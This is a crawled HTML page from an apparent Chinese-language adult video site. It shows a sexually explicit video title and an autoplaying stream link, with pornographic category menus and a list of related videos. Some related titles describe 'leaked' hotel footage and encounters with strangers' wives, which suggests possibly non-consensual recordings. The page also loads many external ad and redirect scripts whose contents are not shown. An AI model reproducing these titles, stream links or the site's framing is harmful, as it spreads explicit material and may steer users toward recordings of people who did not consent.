

--- FILE ---
content_type: text/html
request_url: http://108dd.com/play/index16827-0-0.html
body_size: 4096
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16827;var seaplaylink="/play/index16827-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            无情的屌大圈外围女神23岁甜美小姐姐
        </title>
        <meta name="keywords" content="无情的屌大圈外围女神23岁甜美小姐姐" />
        <meta name="description" content="无情的屌大圈外围女神23岁甜美小姐姐" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;无情的屌大圈外围女神23岁甜美小姐姐
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251024/bxdL4FLi/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251024/bxdL4FLi/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251024/bxdL4FLi/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84db8246aeb741bb9e67fadab094fb39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>